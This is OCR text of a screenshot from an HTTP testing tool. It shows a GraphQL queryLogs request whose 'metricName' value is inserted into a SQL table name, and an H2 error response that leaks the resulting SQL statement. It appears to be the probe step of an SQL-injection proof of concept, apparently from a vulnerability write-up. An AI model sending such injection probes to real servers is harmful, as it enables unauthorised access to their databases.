 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /graphql HTTP/1.1
2 Host: your-vps-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 405
10
11 {
12 "query":"query queryLogs($condition: LogQueryCondition) {
13 queryLogs(condition:$condition){
14 total
15 logs{
16 serviceId
17 serviceName
18 isError
19 content
20 }
21 }
22 }
23 ",
24 "variables":{
25 "condition":{
26 "metricName":"sqli",
27 "state":"ALL",
28 "paging":{
29 "pageSize":10
30 }
31 }
32 }
33 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 Date: Tue, 01 Mar 2022 02:16:59 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Length: 196
7
8 {"data":{},"errors":[{"message":
"Exception while fetching data (/queryLogs) : Table \"SQLI\" not found; SQL state
ment:\nselect count(1) total from (select 1 from sqli where  1=1  ) [42102-196]"}
]}
INSPECTOR